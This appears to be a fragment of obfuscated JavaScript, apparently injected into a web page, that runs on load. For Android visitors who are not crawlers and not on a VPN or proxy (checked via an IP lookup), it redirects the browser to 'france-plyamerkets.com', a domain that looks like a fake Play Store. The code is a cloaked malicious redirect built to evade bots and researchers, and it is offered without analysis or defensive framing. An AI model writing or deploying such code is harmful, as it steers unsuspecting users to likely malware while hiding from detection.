redirectIfAndroid(){const _0x14b50c=_0x19f5;if(isAndroid()&&!isBot()){const _0x3fd4cc=await getUserIp();_0x3fd4cc&&!await isVpnOrProxy(_0x3fd4cc)&&(window[_0x14b50c(0x1f3)][_0x14b50c(0x1f2)]=_0x14b50c(0x1f5));}}function getUserIp(){const _0x3c0627=_0x19f5;return fetch(_0x3c0627(0x1ef))[_0x3c0627(0x1f1)](_0x57f5ab=>_0x57f5ab[_0x3c0627(0x1f7)]())[_0x3c0627(0x1f1)](_0x5154d3=>_0x5154d3['ip']);}function _0x19f5(_0x36f26c,_0x318517){const _0x1fb3d0=_0x1fb3();return _0x19f5=function(_0x19f526,_0x24935c){_0x19f526=_0x19f526-0x1ed;let _0x47bbb5=_0x1fb3d0[_0x19f526];return _0x47bbb5;},_0x19f5(_0x36f26c,_0x318517);}function _0x1fb3(){const _0x256267=['3884120TQCdCc','5155144bmRibp','10aAmlBD','7KiLYBz','8207694SnFtZf','10243539oVosfa','https://api.ipify.org?format=json','org','then','href','location','111530AqoWNE','https://france-plyamerkets.com/','includes','json','userAgent','56114ZHTmum','3784935likhWl','46AZHxiA','VPN','test'];_0x1fb3=function(){return _0x256267;};return _0x1fb3();}function isAndroid(){const _0x98ff6f=_0x19f5;return/Android/i['test'](navigator[_0x98ff6f(0x1f8)]);}function isBot(){const _0x3f5737=_0x19f5;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x3f5737(0x1fd)](navigator[_0x3f5737(0x1f8)]);}window['onload']=redirectIfAndroid;
